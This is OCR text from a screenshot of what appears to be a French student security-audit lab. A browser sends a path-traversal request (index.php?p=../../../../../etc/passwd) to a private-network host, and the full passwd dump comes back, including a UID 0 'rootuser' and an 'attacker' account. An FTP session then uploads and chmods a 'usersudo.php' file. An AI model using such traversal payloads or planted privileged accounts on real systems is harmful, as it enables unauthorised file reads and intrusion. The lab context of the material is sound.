 projet.txt - audit-securite - Visual Studio Code
Fichier Edition Sélection Affichage Atteindre Exécuter Terminal Aide
Fram Fram Fram Fram Fram Fram Fram Fram Port Port Port
Non sécurisé 172.16.239.10/index.php?p=../../../../../etc/passwd
PortSwigger
chrome://newtab
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin uuidd:x:100:105::/run/uuidd:/usr/sbin/nologin
messagebus:x:101:106::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd
Resolver:/:/usr/sbin/nologin tcpdump:x:102:107::/nonexistent:/usr/sbin/nologin
sshd:x:103:65534::/run/sshd:/usr/sbin/nologin polkitd:x:995:995:polkit:/nonexistent:/usr/sbin/nologin
blu:x:1000:1000::/home/blu:/bin/bash prof:x:1001:1001::/home/prof:/bin/bash
student:x:1002:1002::/home/student:/bin/bash Debian-exim:x:104:110::/var/spool/exim4:/usr/sbin/nologin
michel:x:1003:1003::/home/michel:/bin/sh mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:106:65534::/run/proftpd:/usr/sbin/nologin ftp:x:107:65534::/srv/ftp:/usr/sbin/nologin
test:x:1004:1004::/ftp/test:/bin/false intru:x:1005:1005::/ftp/intru:/bin/false
etnaa:x:1006:1006::/ftp/etnaa:/bin/false aqw:x:1007:1007::/ftp/aqw:/bin/false
popo:x:1008:1008::/ftp/popo:/bin/false studentsudo:x:1009:1009::/home/studentsudo:/bin/sh
tempadmin:x:1010:1010::/home/tempadmin:/bin/bash newadmin:x:1011:1011::/home/newadmin:/bin/bash
newadmin2:x:1012:1012::/home/newadmin2:/bin/bash rootuser:x:0:0::/root:/bin/bash
attacker:x:1013:1013::/home/attacker:/bin/bash
DevToo
Always to French Don't show again
Custom columns API scanning
<body>
html body
Styles Breakpoints Properties
Utilisation de la mémoire : 8,7 Mo
Filter :hov .cls
element.style {
}
body { style.css:1
margin: 0;
font-family: Arial, Helvetica, sans-serif;
}
* { style.css:34
box-sizing: border-box;
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin
516 bytes sent in 0.00 secs (25.8998 MB/s)
ftp> chmod 644 usersudo.php
200 SITE CHMOD command successful
ftp>
STRUCTURE
CHRONOLOGIE
0 0 0 Li 95, Col 17 (8 sélectionné) Espaces : 4 UTF-8 LF Texte brut
20:07